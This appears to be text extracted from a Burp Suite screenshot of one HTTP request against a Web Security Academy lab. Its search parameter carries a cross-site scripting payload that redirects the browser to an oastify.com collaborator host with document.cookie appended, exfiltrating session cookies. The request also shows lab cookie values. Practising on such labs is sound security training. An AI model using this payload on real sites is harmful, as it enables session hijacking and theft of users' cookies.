 Request
Pretty Raw Hex
\n
1 GET /?search=<script>location.protocol='javascript';</script>#
%0adocument.location='http://g9qzp8miq9sr9urlxcszh7vmyd45svgk.oastify.com/?p='+document.cookie//&context=html HTTP/2
2 Host: 0aef00e904ba2419c02a4a82002b0064.web-security-academy.net
3 Cookie: session=kttvVxBOX5nYNlBmFhYpHRnlVLy0qGJs; TopSecret=UnsecureCookieValue4Peanut2019
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0aef00e904ba2419c02a4a82002b0064.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9